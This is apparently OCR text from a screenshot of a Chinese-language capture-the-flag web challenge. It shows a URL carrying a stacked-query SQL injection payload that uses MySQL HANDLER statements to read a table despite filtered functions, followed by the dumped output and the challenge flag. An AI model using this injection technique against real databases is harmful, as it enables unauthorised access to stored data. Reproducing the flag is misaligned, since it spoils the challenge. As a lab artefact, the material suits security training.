 不安全 172.16.5.172:32792/?inject=1%27%29%3BHANDLER%2F**%2F%6016010509202411%60%2F**%2FOPEN%3BHANDLER%2F**%
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件 web提权 竞赛平台 数据安全
书签
请进行安全测试、听说开发者已经把所有危险函数禁用了哟
POPO: 509202411`/**/CLOSE;/**/--+ 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(12) "jinjinjinjin"
}
array(1) {
[0]=>
string(38) "flag{3d79dc1abfdaa12eafba9e01516f7fe6}"
}